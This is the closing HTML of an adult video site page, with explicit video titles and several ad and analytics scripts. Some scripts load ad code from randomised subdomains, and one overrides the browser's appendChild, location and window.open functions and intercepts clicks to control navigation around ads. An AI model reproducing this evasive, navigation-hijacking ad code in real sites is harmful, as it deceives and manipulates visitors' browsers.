  </font>
  
  

</div>           
            
                    <div class="subLink" style="margin-top: -15px;">
                    	<div class="frame2" >

                    	</div>
                    </div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/chinese-av-porn/8/69904.html'> 他真的好大被塞得好滿 李蓉蓉</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="javascript:history.go(-1);">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/chinese-av-porn/8/69960.html'> 母狗少妇深夜约炮 黑傑克</a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    <div class="hr01"></div>
                </div>
 <!--其他影片-->
                <div class="title" style="padding-left:20px;">相關熱門影片<span>|</span></div>
            	<div class="more_01"><a href="/chinese-av-porn/8/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>

        
  <style>.clickadu {margin-bottom: 7px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<!--
<div class="clickadu">
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  
</div>
 -->             
                
                
                
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/8/59607.html" title=" 五星美乳女孩 金鋼狼">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2512/D-12120S1039b1c352H05.jpg" alt=" 五星美乳女孩 金鋼狼" /></div>
                        <div class="listACT">20251214  五星美乳女孩 金鋼狼</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/8/66794.html" title=" 约炮制服學生妹 黑傑">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0P62245596fd5a022303.jpg" alt=" 约炮制服學生妹 黑傑克" /></div>
                        <div class="listACT">20250808  约炮制服學生妹 黑傑</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/8/61293.html" title=" 近距離女上搖有人不">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2510/D-10300IK3f1fe5023103.jpg" alt=" 近距離女上搖有人不愛 蘿蔔糕" /></div>
                        <div class="listACT">20251103  近距離女上搖有人不</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/8/78530.html" title=" 寻欢猛男的性饥渴的">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2506/D-06200H3221b9ed023355.jpg" alt=" 寻欢猛男的性饥渴的良家少妇姐姐 金先生" /></div>
                        <div class="listACT">20250621  寻欢猛男的性饥渴的</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/8/66487.html" title=" 在床上特别骚的苗条">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/D-0Q5091S936001c25233.jpg" alt=" 在床上特别骚的苗条少妇连续干了两次 大神Amore" /></div>
                        <div class="listACT">20250815  在床上特别骚的苗条</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/8/30529.html" title=" 性瘾欲妹妹睡前服务">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2505/D-05100U30Rce9db22006.jpg" alt=" 性瘾欲妹妹睡前服务 小敏儿" /></div>
                        <div class="listACT">20250510  性瘾欲妹妹睡前服务</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/8/71803.html" title=" AVJI-AN9-020 火辣巨乳恩">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2506/D-0603045J2f4Z5b24X6.jpg" alt=" AVJI-AN9-020 火辣巨乳恩恩被高爾夫教練征服" /></div>
                        <div class="listACT">20250603  AVJI-AN9-020 火辣巨乳恩</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/8/81117.html" title=" 最新黑丝空姐制服">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2506/D-06150U150a5aK232O.jpg" alt=" 最新黑丝空姐制服 D先生" /></div>
                        <div class="listACT">20250621  最新黑丝空姐制服</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>
            </div>
        </div>
    </div>

<script type="0a63112b8a0a87e53ee15e89-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245" type="0a63112b8a0a87e53ee15e89-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script type="0a63112b8a0a87e53ee15e89-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145" type="0a63112b8a0a87e53ee15e89-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  

	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ec8d9ada87c28f8381ac8b818d8580c28f8381">[email&#160;protected]</a>   &nbsp 
<div class="widgetsamung"  style="visibility: hidden;">

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="0a63112b8a0a87e53ee15e89-text/javascript"></script>
<script type="0a63112b8a0a87e53ee15e89-text/javascript">LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="0a63112b8a0a87e53ee15e89-text/javascript"></script>
<script type="0a63112b8a0a87e53ee15e89-text/javascript">LA.init({id:"KW5RZla0QxBq9GmP",ck:"KW5RZla0QxBq9GmP"})</script>
<!--旧版V5总量-->
<script type="0a63112b8a0a87e53ee15e89-text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script type="0a63112b8a0a87e53ee15e89-text/javascript">var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>


</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>
<div style="position: absolute; top: -999px;left: -999px;">



</div>

    <div id="list">
		<div id="list_sub">
            <div class="list_con">
                <div id="btn_open_menuon" style="cursor:pointer;" title="關閉選單">
                    <div style="position:absolute; top:21px; left:30px; z-index:99999; color:#FFFFFF;"><img src="/includes/images/close.png" alt="CLOSE" title="關閉選單" /></div>
                </div>
                <div class="h_30"></div><div class="h_30"></div><div class="h_15"></div>

                <a href="/"  >最新影片</a>
                <div class="list_conH"></div>

                <a href="/rihanwuma/"  >日韓無碼</a>
                <div class="list_conH"></div>
                
                <a href="/fc2/"  >FC2無碼</a>
                <div class="list_conH"></div>

                <a href="/rihanyouma/"  >日韓有碼</a>
                <div class="list_conH"></div>

                <a href="/jxny/"  >中文字幕</a>
                <div class="list_conH"></div>

                <a href="/chinese-av-porn/"  >國產AV</a>
                <div class="list_conH"></div>

                <a href="/surenzipai/"  >自拍偷拍</a>
                <div class="list_conH"></div>

                <a href="/oumeiwuma/"  >歐美無碼</a>
                <div class="list_conH"></div>

                <a href="/chengrendongman/"  >成人動漫</a>
                <div class="list_conH"></div>
                
                <a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a>
                <div class="list_conH"></div>
                                
	   </div>
			<div id="btn_close_menu" class="close" style="cursor:pointer;" title="開啟選單"><img src="/includes/images/open.png" alt="OPEN" title="開啟選單" /></div>
		</div>
		<div class="space"></div>
    </div>    
    <div class="goTop"><a href="#goTop" id="goTop"><img src="/includes/images/top.png" alt="Top" title="置頂Top" /></a></div>



<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0a63112b8a0a87e53ee15e89-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"636e169e67bc43c5be292adc630bbd70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>